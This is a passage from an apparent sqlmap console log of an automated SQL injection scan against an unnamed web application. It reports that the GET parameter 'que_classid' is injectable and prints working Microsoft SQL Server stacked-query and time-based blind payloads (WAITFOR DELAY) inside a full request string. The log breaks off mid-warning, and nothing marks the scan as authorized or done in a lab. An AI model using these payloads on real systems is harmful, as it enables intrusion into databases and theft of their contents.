 me-based blind' injectable
[22:59:52] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[22:59:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:59:59] [INFO] checking if the injection point on GET parameter 'que_classid'
 is a false positive
GET parameter 'que_classid' is vulnerable. Do you want to keep testing the other
s? [Y/n] n
sqlmap identified the following injection points with a total of 382 HTTP(s) req
uests:
---
Place: GET
Parameter: que_classid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: que_keywords=&userid=1&que_classid=1'; WAITFOR DELAY '0:0:5';-- AND
 'qnwF'='qnwF&que_classname=1&que_keywords1=1&b_valid=1&b_child=2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: que_keywords=&userid=1&que_classid=1' WAITFOR DELAY '0:0:5'-- AND '
wRzJ'='wRzJ&que_classname=1&que_keywords1=1&b_valid=1&b_child=2
---
[23:00:37] [INFO] testing MySQL
[23:00:37] [WARNING] it is very important not to stress the network adapter's ba